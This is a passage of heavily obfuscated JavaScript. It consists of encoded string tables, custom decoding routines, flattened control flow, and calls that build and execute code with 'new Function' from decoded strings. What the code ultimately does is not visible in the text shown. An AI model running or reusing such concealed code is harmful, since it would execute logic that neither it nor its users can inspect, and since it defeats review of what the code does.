fmMhGm(r4LTns[0x1f1]),fmMhGm(r4LTns[0x1f2]),fmMhGm(r4LTns[0x1f3]),fmMhGm(r4LTns[0x1f4]),fmMhGm(r4LTns[0x1f5]),fmMhGm(r4LTns[0x1f6]),fmMhGm(r4LTns[0x1f7]),fmMhGm(r4LTns[0x1f8]),fmMhGm(r4LTns[0x1f9]),fmMhGm(r4LTns[0x1fa]),fmMhGm(r4LTns[0x1fb]),fmMhGm(r4LTns[0x1fc]),fmMhGm(r4LTns[0x1fd]),fmMhGm(r4LTns[0x1fe]),fmMhGm(r4LTns[0x1ff]),fmMhGm(r4LTns[0x200]),fmMhGm(r4LTns[0x201]),fmMhGm(r4LTns[0x202]),fmMhGm(r4LTns[0x203]),fmMhGm(r4LTns[0x204]),fmMhGm(r4LTns[0x205]),fmMhGm(r4LTns[0x206]),fmMhGm(r4LTns[0x207]),fmMhGm(r4LTns[0x208]),fmMhGm(r4LTns[0x209]),fmMhGm(r4LTns[0x20a]),fmMhGm(r4LTns[0x20b]),fmMhGm(r4LTns[0x20c]),fmMhGm(r4LTns[0x20d]),fmMhGm(r4LTns[0x20e]),fmMhGm(r4LTns[0x20f]),fmMhGm(r4LTns[0x210]),fmMhGm(r4LTns[0x211]),fmMhGm(r4LTns[0x212]),fmMhGm(r4LTns[0x213]),fmMhGm(r4LTns[0x214]),fmMhGm(r4LTns[0x215]),fmMhGm(r4LTns[0x216]),fmMhGm(r4LTns[0x217]),fmMhGm(r4LTns[0x218]),fmMhGm(r4LTns[0x219]),fmMhGm(r4LTns[0x21a]),fmMhGm(r4LTns[0x21b]),fmMhGm(r4LTns[0x21d]),fmMhGm(r4LTns[0x21e]),fmMhGm(r4LTns[0x21f]),fmMhGm(r4LTns[0x220]),fmMhGm(r4LTns[0x221]),fmMhGm(r4LTns[0x222]),\"\\x3e\\x61\\x7c\\x46\\x3e\\x7a\\x53\\x2b\",fmMhGm(r4LTns[0x223]),fmMhGm(r4LTns[0x224]),fmMhGm(r4LTns[0x225]),fmMhGm(r4LTns[0x226]),fmMhGm(r4LTns[0x227]),fmMhGm(r4LTns[0x228]),fmMhGm(r4LTns[0x229]),fmMhGm(r4LTns[0x22a]),fmMhGm(r4LTns[0x22b]),fmMhGm(r4LTns[0x22c]),fmMhGm(r4LTns[0x22d]),fmMhGm(r4LTns[0x22e]),fmMhGm(r4LTns[0x22f]),fmMhGm(r4LTns[0x230]),fmMhGm(r4LTns[0x232]),fmMhGm(r4LTns[0x233]),fmMhGm(r4LTns[0x234]),fmMhGm(r4LTns[0x235]),fmMhGm(r4LTns[0x236]),fmMhGm(r4LTns[0x237]),fmMhGm(r4LTns[0x238]),fmMhGm(r4LTns[0x23a]),fmMhGm(r4LTns[0x23b]),fmMhGm(r4LTns[0x23c]),\"\\u0050\\u0021\\u003c\\u007b\\u0047\\u007c\\u005d\\u003a\",fmMhGm(r4LTns[0x23d]),fmMhGm(r4LTns[0x23e]),fmMhGm(r4LTns[0x23f]),\"\\u004e\\u005b\\u007c\\u003b\\u002f\\u0021\\u005e\\u0074\\u0076\\u0026\",fmMhGm(r4LTns[0x240]),\"\\u007e\\u0022\\u0042\\u0025\\u0044\\u0063\\u0060\\u0034\\u0036\\u0064\\u0038\\u0068\\u0065\\u0075\\u006a\\u0025\\u0057\\u0023\\u002e\\u0062\\u004c\\u003c\\u0024\\u0048\\u005b\\u003f\\u0050\\u0049\\u0055\\u0035\\u0074\\u0077\\u005e\\u0055\\u0056\\u0031\\u006f\\u0041\\u0029\\u0070\\u0050\\u003f\\u002a\\u002a\\u0055\\u0035\\u0071\\u0045\\u007c\\u0078\\u0035\\u007d\\u0074\\u0059\\u006b\\u0056\\u005d\\u0078\\u0035\\u0067\\u003a\",fmMhGm(r4LTns[0x241]),\"\\x74\\x55\\x56\\x31\\x4b\\x2b\\x50\\x71\\x23\\x2a\\x3a\\x5d\\x45\\x5f\\x64\\x5b\\x50\\x50\\x69\\x62\\x43\\x70\\x6c\\x48\\x61\\x2a\\x65\\x47\\x4a\\x5f\\x6e\\x76\\x7d\\x50\\x69\\x62\\x3e\\x60\\x5a\\x48\\x40\\x7a\\x46\\x47\\x76\\x5f\\x79\\x71\\x5a\\x55\\x47\\x7d\\x5d\\x65\\x34\\x46\\x73\\x28\\x7c\\x7b\\x79\",fmMhGm(r4LTns[0x242]),fmMhGm(r4LTns[0x243]),fmMhGm(r4LTns[0x244]),fmMhGm(r4LTns[0x245]),fmMhGm(r4LTns[0x246]),fmMhGm(r4LTns[0x247]),fmMhGm(r4LTns[0x248]),fmMhGm(r4LTns[0x24a]),fmMhGm(r4LTns[0x24b]),fmMhGm(r4LTns[0x24c]),fmMhGm(r4LTns[0x24d]),fmMhGm(r4LTns[0x24e]),fmMhGm(r4LTns[0x24f]),fmMhGm(r4LTns[0x250]),fmMhGm(r4LTns[0x251]),fmMhGm(r4LTns[0x252]),fmMhGm(r4LTns[0x253]),fmMhGm(r4LTns[0x255]),fmMhGm(r4LTns[0x256]),fmMhGm(r4LTns[0x257]),fmMhGm(r4LTns[0x259]),fmMhGm(r4LTns[0x25a]),fmMhGm(r4LTns[0x25c]),fmMhGm(r4LTns[0x25d]),fmMhGm(r4LTns[0x25e]),fmMhGm(r4LTns[0x25f]),fmMhGm(r4LTns[0x260]),fmMhGm(r4LTns[0x261]),\"\\u005b\\u0050\\u007c\\u007b\",fmMhGm(r4LTns[0x262]),fmMhGm(r4LTns[0x263]),fmMhGm(r4LTns[0x264]),fmMhGm(r4LTns[0x265]),fmMhGm(r4LTns[0x266]),fmMhGm(r4LTns[0x267]),fmMhGm(r4LTns[0x268]),fmMhGm(r4LTns[0x269]),fmMhGm(r4LTns[0x26a]),fmMhGm(r4LTns[0x26b]),fmMhGm(r4LTns[0x26c]),fmMhGm(r4LTns[0x26d]),fmMhGm(r4LTns[0x26e]),fmMhGm(r4LTns[0x26f]),fmMhGm(r4LTns[0x270]),\"\\u003a\\u0021\\u0035\\u0074\\u0031\\u0058\\u007c\\u0038\",fmMhGm(r4LTns[0x271]),fmMhGm(r4LTns[0x272]),fmMhGm(r4LTns[0x273]),fmMhGm(r4LTns[0x274]),\"\\x24\\x75\\x4b\\x4e\\x38\\x33\\x21\\x6c\\x7d\\x76\\x7c\\x39\\x3d\\x3f\\x69\",\"\\u003b\\u0053\\u004b\\u003e\\u0038\\u0033\\u0064\\u0051\\u0077\\u0076\\u007c\\u0039\\u0062\\u0069\\u0022\",fmMhGm(r4LTns[0x275]),fmMhGm(r4LTns[0x276]),fmMhGm(r4LTns[0x277]),fmMhGm(r4LTns[0x278]),fmMhGm(r4LTns[0x27a]),fmMhGm(r4LTns[0x27b]),fmMhGm(r4LTns[0x27c]),fmMhGm(r4LTns[0x27d]),fmMhGm(r4LTns[0x27e]),fmMhGm(r4LTns[0x27f]),fmMhGm(r4LTns[0x280]),fmMhGm(r4LTns[0x281]),fmMhGm(r4LTns[0x282]),fmMhGm(r4LTns[0x283]),fmMhGm(r4LTns[0x284]),fmMhGm(r4LTns[0x285]),fmMhGm(r4LTns[0x286]),fmMhGm(r4LTns[0x287]),fmMhGm(r4LTns[0x288]),fmMhGm(r4LTns[0x289]),fmMhGm(r4LTns[0x28a]),fmMhGm(r4LTns[0x28b]),fmMhGm(r4LTns[0x28c]),fmMhGm(r4LTns[0x28d]),fmMhGm(r4LTns[0x28e]),fmMhGm(r4LTns[0x28f]),fmMhGm(r4LTns[0x290]),fmMhGm(r4LTns[0x291]),\"\\x73\\x73\\x7b\\x4b\\x22\\x6a\\x7c\\x6f\",fmMhGm(r4LTns[0x292]),\"\\u0042\\u0073\\u007c\\u006a\\u0033\\u0030\\u0029\\u006f\",fmMhGm(r4LTns[0x294]),fmMhGm(r4LTns[0x295]),\"\\x66\\x7c\\x61\\x49\\x2c\\x7a\\x31\\x43\",fmMhGm(r4LTns[0x297]),fmMhGm(r4LTns[0x298]),fmMhGm(r4LTns[0x299]),fmMhGm(r4LTns[0x29a]),fmMhGm(r4LTns[0x29b]),fmMhGm(r4LTns[0x29c]),fmMhGm(r4LTns[0x29d]),fmMhGm(r4LTns[0x29e]),fmMhGm(r4LTns[0x29f]),fmMhGm(r4LTns[0x2a0]),fmMhGm(r4LTns[0x2a1]),fmMhGm(r4LTns[0x2a2]),fmMhGm(r4LTns[0x2a3]),fmMhGm(r4LTns[0x2a4]),fmMhGm(r4LTns[0x2a5]),fmMhGm(r4LTns[0x2a6]),\"\\x74\\x42\\x21\\x52\\x5b\\x66\\x7c\\x6f\",fmMhGm(r4LTns[0x2a7]),fmMhGm(r4LTns[0x2a8]),fmMhGm(r4LTns[0x2a9]),fmMhGm(r4LTns[0x2aa]),fmMhGm(r4LTns[0x2ab]),\"\\u0073\\u0049\\u007c\\u0068\\u0038\\u0048\\u0054\\u006f\",fmMhGm(r4LTns[0x2ac]),fmMhGm(r4LTns[0x2ad])]);function jNgIaO(){var YRNqeR_=[function(){return globalThis},function(){return global},function(){return sMPp9h[\"iz19oY\"]},function(){return new Function(fmMhGm(r4LTns[0x2ae]))()}],t3lmzI,dRan76w,L8yyGQ;dVARo3(t3lmzI=void 0x0,dRan76w=[]);try{dVARo3(t3lmzI=Object,dRan76w[fmMhGm(r4LTns[0x28])](\"\"[fmMhGm(r4LTns[0x2af])][fmMhGm(r4LTns[0x2b0])][fmMhGm(r4LTns[0x2b1])]))}catch(AktVk1){}zwQ91GH:for(L8yyGQ=r4LTns[0x2];L8yyGQ<YRNqeR_[fmMhGm(r4LTns[0x1b])];L8yyGQ++)try{var Khu_xu;t3lmzI=YRNqeR_[L8yyGQ]();for(Khu_xu=r4LTns[0x2];Khu_xu<dRan76w[fmMhGm(r4LTns[0x1b])];Khu_xu++)if(typeof t3lmzI[dRan76w[Khu_xu]]===fmMhGm(r4LTns[0x2]))continue zwQ91GH;return t3lmzI}catch(AktVk1){}return t3lmzI||this}dVARo3(dRan76w=jNgIaO()||{},L8yyGQ=dRan76w[fmMhGm(r4LTns[0x2b2])],AktVk1=dRan76w[fmMhGm(r4LTns[0x2b3])],Khu_xu=dRan76w[fmMhGm(r4LTns[0x2b4])],kgTNhg=dRan76w[fmMhGm(r4LTns[0x2b5])]||String,wZef4t=dRan76w[fmMhGm(r4LTns[0x2b6])]||Array,G3vViJ=function(...YRNqeR_){dVARo3(YRNqeR_[r4LTns[0x0]]=r4LTns[0x2],YRNqeR_[r4LTns[0x1c]]=new wZef4t(r4LTns[0x1d]),YRNqeR_[r4LTns[0x1e]]=kgTNhg[fmMhGm(r4LTns[0x26])]||kgTNhg[fmMhGm(r4LTns[0x2b7])],YRNqeR_[r4LTns[0x1f]]=[]);return function(t3lmzI){var dRan76w,L8yyGQ,AktVk1,Khu_xu;dVARo3(L8yyGQ=void 0x0,AktVk1=t3lmzI[fmMhGm(r4LTns[0x1b])],YRNqeR_[r4LTns[0x1f]][fmMhGm(r4LTns[0x1b])]=r4LTns[0x2]);for(Khu_xu=r4LTns[0x2];Khu_xu<AktVk1;){dVARo3(L8yyGQ=t3lmzI[Khu_xu++],L8yyGQ<=r4LTns[0x20]?dRan76w=L8yyGQ:L8yyGQ<=r4LTns[0x21]?dRan76w=(L8yyGQ&r4LTns[0x22])<<r4LTns[0xa]|t3lmzI[Khu_xu++]&r4LTns[0x23]:L8yyGQ<=r4LTns[0x24]?dRan76w=(L8yyGQ&r4LTns[0x18])<<r4LTns[0x25]|(t3lmzI[Khu_xu++]&r4LTns[0x23])<<r4LTns[0xa]|t3lmzI[Khu_xu++]&r4LTns[0x23]:kgTNhg[fmMhGm(r4LTns[0x26])]?dRan76w=(L8yyGQ&r4LTns[0x15])<<r4LTns[0x27]|(t3lmzI[Khu_xu++]&r4LTns[0x23])<<r4LTns[0x25]|(t3lmzI[Khu_xu++]&r4LTns[0x23])<<r4LTns[0xa]|t3lmzI[Khu_xu++]&r4LTns[0x23]:(dRan76w=r4LTns[0x23],Khu_xu+=r4LTns[0xb]),YRNqeR_[r4LTns[0x1f]][fmMhGm(r4LTns[0x28])](YRNqeR_[r4LTns[0x1c]][dRan76w]||(YRNqeR_[r4LTns[0x1c]][dRan76w]=YRNqeR_[r4LTns[0x1e]](dRan76w))))}return YRNqeR_[r4LTns[0x1f]][fmMhGm(r4LTns[0x2b8])](\"\")}}());function i65MNM(...YRNqeR_){YRNqeR_[r4LTns[0x0]]=r4LTns[0x4];return typeof L8yyGQ!==fmMhGm(r4LTns[0x2])&&L8yyGQ?new L8yyGQ()[fmMhGm(r4LTns[0x2b9])](new AktVk1(YRNqeR_[r4LTns[0x2]])):typeof Khu_xu!==fmMhGm(r4LTns[0x2])&&Khu_xu?Khu_xu[fmMhGm(r4LTns[0x2ba])](YRNqeR_[r4LTns[0x2]])[fmMhGm(r4LTns[0x2bb])](fmMhGm(r4LTns[0x2bc])):G3vViJ(YRNqeR_[r4LTns[0x2]])}function G8kuuuA(){}SglrmCl=OK9btrC();function OK9btrC(...dRan76w){dVARo3(dRan76w[r4LTns[0x0]]=r4LTns[0x2],j5DSXv(AktVk1),j5DSXv(L8yyGQ));function L8yyGQ(...dRan76w){var L8yyGQ,AktVk1;function*Khu_xu(AktVk1,Khu_xu,kgTNhg,wZef4t={e4DFtSD:{}}){while(AktVk1+Khu_xu+kgTNhg!==0x38)with(wZef4t.T7pAxH||wZef4t)switch(AktVk1+Khu_xu+kgTNhg){case wZef4t.e4DFtSD.A9OIXO+0xd4:return L8yyGQ=!0x0,i65MNM(dRan76w[r4LTns[0xe]]);case-0x9c:dVARo3([wZef4t.e4DFtSD.ssYyRL,wZef4t.e4DFtSD.A9OIXO]=[0x29,-0x9b],dRan76w[r4LTns[0x0]]=r4LTns[AktVk1+0x133],dRan76w[r4LTns[0x4]]=\"\\u003d\\u005f\\u0075\\u0034\\u0035\\u002b\\u004e\\u002f\\u0056\\u0041\\u0024\\u007c\\u0064\\u0023\\u0067\\u002e\\u006e\\u0062\\u003f\\u003a\\u003e\\u0059\\u004c\\u0046\\u0069\\u0022\\u0026\\u0048\\u0060\\u004a\\u0061\\u0039\\u0049\\u0036\\u006d\\u0076\\u0071\\u0050\\u0073\\u006f\\u0077\\u0021\\u002c\\u005b\\u0029\\u0074\\u003c\\u0065\\u0040\\u007d\\u0038\\u006c\\u004d\\u0033\\u0028\\u0042\\u0055\\u0032\\u003b\\u0052\\u005e\\u004f\\u004b\\u0078\\u0079\\u0043\\u0068\\u002a\\u0037\\u0057\\u007a\\u0066\\u006b\\u0047\\u0044\\u0053\\u0051\\u0070\\u0072\\u0030\\u005a\\u0054\\u005d\\u0045\\u007e\\u0025\\u006a\\u0031\\u007b\\u0058\\u0063\",dRan76w[-r4LTns[0x29]]=\"\"+(dRan76w[r4LTns[Khu_xu+-0x3a]]||\"\"),wZef4t.T7pAxH=wZef4t.e4DFtSD,AktVk1+=0x18d,Khu_xu+=-0x12e,kgTNhg+=0x2);break;default:case kgTNhg-0x94:dVARo3(dRan76w[r4LTns[Khu_xu+0xfd]]=dRan76w[-r4LTns[Khu_xu+0x11b]].length,dRan76w[r4LTns[AktVk1+-0x50]]=[],dRan76w[r4LTns[0x2b]]=r4LTns[0x2],dRan76w[r4LTns[0x2c]]=r4LTns[0x2],wZef4t.T7pAxH=wZef4t.e4DFtSD,AktVk1+=-0x14c,Khu_xu+=0x12d,kgTNhg+=-0x2f);break;case-0x89:case-0x9b:dRan76w[r4LTns[Khu_xu+-0x26]]=-r4LTns[0x4];for(dRan76w[r4LTns[0x2a]]=r4LTns[Khu_xu+-0x39];dRan76w[r4LTns[0x2a]]<dRan76w[r4LTns[0xb]];dRan76w[r4LTns[0x2a]]++){dRan76w[r4LTns[0x25]]=dRan76w[r4LTns[Khu_xu+-0x37]].indexOf(dRan76w[-r4LTns[Khu_xu+-0x12]][dRan76w[r4LTns[0x2a]]]);if(dRan76w[r4LTns[0x25]]===-r4LTns[0x4])continue;if(dRan76w[r4LTns[Khu_xu+-0x26]]<r4LTns[0x2]){dRan76w[r4LTns[AktVk1+0x103]]=dRan76w[r4LTns[0x25]]}else{dVARo3(dRan76w[r4LTns[0x15]]+=dRan76w[r4LTns[0x25]]*r4LTns[Khu_xu+-0x21],dRan76w[r4LTns[Khu_xu+-0x10]]|=dRan76w[r4LTns[0x15]]<<dRan76w[r4LTns[0x2c]],dRan76w[r4LTns[0x2c]]+=(dRan76w[r4LTns[0x15]]&r4LTns[0x2d])>r4LTns[0x19]?r4LTns[AktVk1+0x104]:r4LTns[0x17]);do{dVARo3(dRan76w[r4LTns[0xe]].push(dRan76w[r4LTns[0x2b]]&r4LTns[0x14]),dRan76w[r4LTns[0x2b]]>>=r4LTns[0xc],dRan76w[r4LTns[0x2c]]-=r4LTns[0xc])}while(dRan76w[r4LTns[0x2c]]>r4LTns[0x15]);dRan76w[r4LTns[0x15]]=-r4LTns[0x4]}}if(dRan76w[r4LTns[0x15]]>-r4LTns[0x4]){dVARo3(wZef4t.T7pAxH=wZef4t.e4DFtSD,kgTNhg+=0x143);break}else{dVARo3(wZef4t.T7pAxH=wZef4t.e4DFtSD,AktVk1+=0xeb,Khu_xu+=-0x89,kgTNhg+=0x60);break}case-0xb0:case kgTNhg-0xb8:case 0xd:case wZef4t.e4DFtSD.A9OIXO+-0x48:dVARo3([wZef4t.e4DFtSD.ssYyRL,wZef4t.e4DFtSD.A9OIXO]=[0xd3,-0x9d],wZef4t.T7pAxH=wZef4t.CEICkE,AktVk1+=-0x106,Khu_xu+=0x298,kgTNhg+=-0x14b);break;case wZef4t.e4DFtSD.A9OIXO+0x155:case-0x93:case-0x9:dVARo3(dRan76w[r4LTns[0xe]].push((dRan76w[r4LTns[0x2b]]|dRan76w[r4LTns[0x15]]<<dRan76w[r4LTns[Khu_xu+-0xf]])&r4LTns[0x14]),wZef4t.T7pAxH=wZef4t.e4DFtSD,AktVk1+=0xeb,Khu_xu+=-0x89,kgTNhg+=-0xe3);break;case 0xeb:dVARo3(wZef4t.T7pAxH=wZef4t.qA4LOXA,AktVk1+=-0x17e,Khu_xu+=-0x105,kgTNhg+=0xfc);break;case wZef4t.e4DFtSD.ssYyRL+-0x2a:case 0x2b:case-0x9f:dVARo3(wZef4t.T7pAxH=wZef4t.GpXcwJ,AktVk1+=-0x92,Khu_xu+=-0x105,kgTNhg+=0xfc);break}}dVARo3(L8yyGQ=void 0x0,AktVk1=Khu_xu(-0x12f,0x3c,0x57).next().value);if(L8yyGQ){return AktVk1}}function AktVk1(...dRan76w){var AktVk1,Khu_xu;function*kgTNhg(Khu_xu,kgTNhg,wZef4t,G3vViJ={U3irZJH:{}}){while(Khu_xu+kgTNhg+wZef4t!==-0x3a)with(G3vViJ.YMtMJ0||G3vViJ)switch(Khu_xu+kgTNhg+wZef4t){case kgTNhg-0x5a:dVARo3(G3vViJ.YMtMJ0=G3vViJ.U3irZJH,Khu_xu+=0x56,kgTNhg+=0x6,wZef4t+=-0xf);break;case wZef4t-0x13:case-0xef:case 0x8d:return AktVk1=!0x0,YRNqeR_[dRan76w[r4LTns[0x2]]]=L8yyGQ(t3lmzI[dRan76w[r4LTns[kgTNhg+0x73]]]);default:dVARo3(G3vViJ.YMtMJ0=G3vViJ.U3irZJH,Khu_xu+=0x10f,kgTNhg+=-0x26,wZef4t+=-0xf);break;case wZef4t- -0x14e:dVARo3([G3vViJ.U3irZJH.SIjrMD,G3vViJ.U3irZJH.UrLdVy]=[-0xbd,-0x59],dRan76w[r4LTns[0x0]]=r4LTns[Khu_xu+-0x3c]);if(typeof YRNqeR_[dRan76w[r4LTns[0x2]]]===fmMhGm(r4LTns[Khu_xu+-0x3e])){dVARo3(G3vViJ.YMtMJ0=G3vViJ.U3irZJH,Khu_xu+=0x1e,kgTNhg+=-0x17f,wZef4t+=0x162);break}else{dVARo3(G3vViJ.YMtMJ0=G3vViJ.U3irZJH,Khu_xu+=0x1e,kgTNhg+=-0x121,wZef4t+=0x162);break}case 0x86:case 0xe:dVARo3(G3vViJ.YMtMJ0=G3vViJ.U3irZJH,wZef4t+=-0xf);break;case kgTNhg-0xe7:dVARo3([G3vViJ.U3irZJH.SIjrMD,G3vViJ.U3irZJH.UrLdVy]=[-0xa0,-0x3],G3vViJ.YMtMJ0=G3vViJ.U3irZJH,Khu_xu+=0xe3,kgTNhg+=-0x12d,wZef4t+=-0xf);break;case wZef4t- -0x163:dVARo3([G3vViJ.U3irZJH.SIjrMD,G3vViJ.U3irZJH.UrLdVy]=[-0x8,0xf3],G3vViJ.YMtMJ0=G3vViJ.U3irZJH,Khu_xu+=-0x2);break;case-0x18:case wZef4t- -0x99:case-0xb4:dVARo3(G3vViJ.YMtMJ0=G3vViJ.U3irZJH,Khu_xu+=0x8c,kgTNhg+=0x3c,wZef4t+=0x2c);break;case kgTNhg!=-0x71&&kgTNhg- -0xc9:return AktVk1=!0x0,YRNqeR_[dRan76w[r4LTns[0x2]]];case G3vViJ.U3irZJH.SIjrMD+0x134:dVARo3(G3vViJ.YMtMJ0=G3vViJ.qvuBn4,Khu_xu+=-0x97,kgTNhg+=0x84,wZef4t+=-0xd);break}}dVARo3(AktVk1=void 0x0,Khu_xu=kgTNhg(0x40,0x10e,-0xf7).next().value);if(AktVk1){return Khu_xu}}dVARo3(dRan76w[r4LTns[0x11]]=[function(){return globalThis},function(){return global},function(){return sMPp9h[\"iz19oY\"]},function(...dRan76w){dVARo3(dRan76w[r4LTns[0x0]]=r4LTns[0x2],j5DSXv(AktVk1),j5DSXv(L8yyGQ));function L8yyGQ(...dRan76w){dVARo3(dRan76w[r4LTns[0x0]]=r4LTns[0x4],dRan76w[-r4LTns[0x2e]]=\"\\u0057\\u0079\\u0067\\u002f\\u002a\\u007c\\u0060\\u0029\\u0044\\u0049\\u0050\\u0051\\u006c\\u007e\\u0062\\u0035\\u0063\\u004e\\u0030\\u0046\\u004a\\u0047\\u0038\\u0069\\u0055\\u0061\\u0045\\u007d\\u0078\\u0031\\u0032\\u0033\\u0025\\u0023\\u0040\\u0073\\u0036\\u0054\\u006d\\u003a\\u0065\\u005e\\u0053\\u0070\\u0022\\u007b\\u004c\\u002e\\u003b\\u007a\\u0072\\u006e\\u0024\\u0071\\u0058\\u0077\\u0043\\u005f\\u004d\\u0076\\u0028\\u006b\\u0074\\u0048\\u0021\\u005a\\u0034\\u0064\\u0039\\u004b\\u006a\\u003d\\u0066\\u0041\\u005d\\u0056\\u002b\\u0026\\u005b\\u006f\\u004f\\u0052\\u003e\\u0068\\u0042\\u0075\\u0037\\u003c\\u003f\\u002c\\u0059\",dRan76w[r4LTns[0x1]]=\"\"+(dRan76w[r4LTns[0x2]]||\"\"),dRan76w[r4LTns[0xb]]=dRan76w[r4LTns[0x1]].length,dRan76w[-r4LTns[0x2f]]=[],dRan76w[r4LTns[0x2b]]=r4LTns[0x2],dRan76w[r4LTns[0x2c]]=r4LTns[0x2],dRan76w[r4LTns[0x31]]=-r4LTns[0x4]);for(dRan76w[-r4LTns[0x8]]=r4LTns[0x2];dRan76w[-r4LTns[0x8]]<dRan76w[r4LTns[0xb]];dRan76w[-r4LTns[0x8]]++){dRan76w[r4LTns[0x30]]=dRan76w[-r4LTns[0x2e]].indexOf(dRan76w[r4LTns[0x1]][dRan76w[-r4LTns[0x8]]]);if(dRan76w[r4LTns[0x30]]===-r4LTns[0x4])continue;if(dRan76w[r4LTns[0x31]]<r4LTns[0x2]){dRan76w[r4LTns[0x31]]=dRan76w[r4LTns[0x30]]}else{dVARo3(dRan76w[r4LTns[0x31]]+=dRan76w[r4LTns[0x30]]*r4LTns[0x1a],dRan76w[r4LTns[0x2b]]|=dRan76w[r4LTns[0x31]]<<dRan76w[r4LTns[0x2c]],dRan76w[r4LTns[0x2c]]+=(dRan76w[r4LTns[0x31]]&r4LTns[0x2d])>r4LTns[0x19]?r4LTns[0x16]:r4LTns[0x17]);do{dVARo3(dRan76w[-r4LTns[0x2f]].push(dRan76w[r4LTns[0x2b]]&r4LTns[0x14]),dRan76w[r4LTns[0x2b]]>>=r4LTns[0xc],dRan76w[r4LTns[0x2c]]-=r4LTns[0xc])}while(dRan76w[r4LTns[0x2c]]>r4LTns[0x15]);dRan76w[r4LTns[0x31]]=-r4LTns[0x4]}}if(dRan76w[r4LTns[0x31]]>-r4LTns[0x4]){dRan76w[-r4LTns[0x2f]].push((dRan76w[r4LTns[0x2b]]|dRan76w[r4LTns[0x31]]<<dRan76w[r4LTns[0x2c]])&r4LTns[0x14])}return i65MNM(dRan76w[-r4LTns[0x2f]])}function AktVk1(...dRan76w){var AktVk1,Khu_xu;function*kgTNhg(Khu_xu,kgTNhg,wZef4t,G3vViJ={AeUSzI:{}}){while(Khu_xu+kgTNhg+wZef4t!==0xc5)with(G3vViJ.zOF_rc||G3vViJ)switch(Khu_xu+kgTNhg+wZef4t){case 0xcc:dVARo3(G3vViJ.AeUSzI.IRv0dwr=0xb3,dRan76w[r4LTns[0x0]]=r4LTns[0x4]);if(typeof YRNqeR_[dRan76w[r4LTns[Khu_xu+0xfa]]]===fmMhGm(r4LTns[kgTNhg+0xa3])){dVARo3(G3vViJ.zOF_rc=G3vViJ.AeUSzI,Khu_xu+=0x1e5,kgTNhg+=0x55,wZef4t+=-0x324);break}else{dVARo3(G3vViJ.zOF_rc=G3vViJ.AeUSzI,Khu_xu+=0x137,kgTNhg+=0x1ff,wZef4t+=-0x324);break}case 0xc9:case wZef4t- -0x146:case-0x90:dVARo3(G3vViJ.AeUSzI.IRv0dwr=-0x65,G3vViJ.zOF_rc=G3vViJ.G6QWYA,Khu_xu+=-0x128,kgTNhg+=0x166);break;case Khu_xu-0x10b:return AktVk1=!0x0,YRNqeR_[dRan76w[r4LTns[Khu_xu+-0xeb]]]=L8yyGQ(t3lmzI[dRan76w[r4LTns[kgTNhg+0x4e]]]);case wZef4t- -0x19d:return AktVk1=!0x0,YRNqeR_[dRan76w[r4LTns[0x2]]];case-0xd1:dVARo3(G3vViJ.zOF_rc=G3vViJ.AeUSzI,Khu_xu+=0x8,kgTNhg+=0xab);break;default:dVARo3(G3vViJ.zOF_rc=G3vViJ.AeUSzI,Khu_xu+=-0x53);break;case G3vViJ.AeUSzI.IRv0dwr+-0xe6:dRan76w[r4LTns[kgTNhg+0x1ed]]=r4LTns[0x4];if(typeof YRNqeR_[dRan76w[r4LTns[0x2]]]===fmMhGm(r4LTns[0x2])){dVARo3(G3vViJ.zOF_rc=G3vViJ.AeUSzI,Khu_xu+=0x8,kgTNhg+=0x1a1,wZef4t+=-0x194);break}else{dVARo3(G3vViJ.zOF_rc=G3vViJ.AeUSzI,Khu_xu+=-0xa6,kgTNhg+=0x34b,wZef4t+=-0x194);break}case G3vViJ.AeUSzI.IRv0dwr+-0x42:dVARo3(G3vViJ.zOF_rc=G3vViJ.AeUSzI,Khu_xu+=0x107,kgTNhg+=0x1a1,wZef4t+=-0x337);break}}dVARo3(AktVk1=void 0x0,Khu_xu=kgTNhg(-0xf8,-0xa1,0x265).next().value);if(AktVk1){return Khu_xu}}return new Function(AktVk1(r4LTns[0x32])+AktVk1(r4LTns[0x33]))()}],dRan76w[r4LTns[0x12]]=r4LTns[0xe9],dRan76w[r4LTns[0x13]]=[]);try{j5DSXv(kgTNhg);function Khu_xu(dRan76w){var L8yyGQ=\"\\x7a\\x48\\x54\\x43\\x59\\x6e\\x6b\\x68\\x78\\x4c\\x62\\x6d\\x39\\x2a\\x57\\x31\\x4b\\x64\\x56\\x3f\\x32\\x38\\x77\\x6f\\x51\\x5a\\x65\\x67\\x75\\x42\\x2b\\x70\\x3d\\x66\\x7e\\x24\\x41\\x5b\\x30\\x55\\x76\\x7d\\x6a\\x5d\\x52\\x4d\\x5e\\x46\\x63\\x49\\x33\\x50\\x23\\x2e\\x7b\\x61\\x69\\x4e\\x22\\x29\\x74\\x21\\x4a\\x3c\\x25\\x72\\x35\\x2c\\x6c\\x36\\x71\\x79\\x3e\\x60\\x53\\x45\\x34\\x73\\x58\\x5f\\x4f\\x3b\\x44\\x3a\\x7c\\x28\\x26\\x37\\x2f\\x47\\x40\",AktVk1,Khu_xu,kgTNhg,wZef4t,G3vViJ,SglrmCl,n73PjnE;dVARo3(AktVk1=\"\"+(dRan76w||\"\"),Khu_xu=AktVk1.length,kgTNhg=[],wZef4t=r4LTns[0x2],G3vViJ=r4LTns[0x2],SglrmCl=-r4LTns[0x4]);for(n73PjnE=r4LTns[0x2];n73PjnE<Khu_xu;n73PjnE++){var BckT2q=L8yyGQ.indexOf(AktVk1[n73PjnE]);if(BckT2q===-r4LTns[0x4])continue;if(SglrmCl<r4LTns[0x2]){SglrmCl=BckT2q}else{dVARo3(SglrmCl+=BckT2q*r4LTns[0x1a],wZef4t|=SglrmCl<<G3vViJ,G3vViJ+=(SglrmCl&r4LTns[0x2d])>r4LTns[0x19]?r4LTns[0x16]:r4LTns[0x17]);do{dVARo3(kgTNhg.push(wZef4t&r4LTns[0x14]),wZef4t>>=r4LTns[0xc],G3vViJ-=r4LTns[0xc])}while(G3vViJ>r4LTns[0x15]);SglrmCl=-r4LTns[0x4]}}if(SglrmCl>-r4LTns[0x4]){kgTNhg.push((wZef4t|SglrmCl<<G3vViJ)&r4LTns[0x14])}return i65MNM(kgTNhg)}function kgTNhg(...dRan76w){dRan76w[r4LTns[0x0]]=r4LTns[0x4];if(typeof YRNqeR_[dRan76w[r4LTns[0x2]]]===fmMhGm(r4LTns[0x2])){return YRNqeR_[dRan76w[r4LTns[0x2]]]=Khu_xu(t3lmzI[dRan76w[r4LTns[0x2]]])}return 